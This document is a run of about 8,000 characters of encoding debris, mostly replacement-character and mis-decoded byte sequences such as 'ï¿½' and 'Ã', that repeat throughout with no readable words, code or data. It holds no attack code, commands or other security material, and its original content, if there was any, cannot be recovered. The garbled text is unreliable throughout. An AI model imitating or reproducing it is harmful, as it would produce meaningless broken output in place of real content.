ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½